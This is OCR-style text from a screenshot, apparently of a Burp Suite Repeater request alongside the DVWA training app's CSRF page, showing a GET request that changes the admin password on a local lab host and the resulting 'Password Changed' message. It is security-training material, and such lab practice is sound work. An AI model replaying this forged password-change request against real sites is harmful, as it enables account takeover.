 Burp
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csrf/?password_new=hari&password_conf=hari&Change=Change HTTP/1.1
2 Host: 192.168.2.12
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.2.12/dvwa/vulnerabilities/csrf/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=105f6b1e00196e243eba336b307fef3a
10 Connection: keep-alive
11
12
Search 0 highlights
Done
Event log (3) All issues
Damn Vulnerable Web A × +
Not secure 192.168.2.12/dvwa/vulnerabilities/csrf/?password_new=hari&password_conf=hari&Change=Change#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Password Changed
More info
http://www.owasp.org/index.php/Cross-Site_Request_Forgery
http://www.cgisecurity.com/csrf-faq.html
http://en.wikipedia.org/wiki/Cross-site_request_forgery
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Microsoft Edge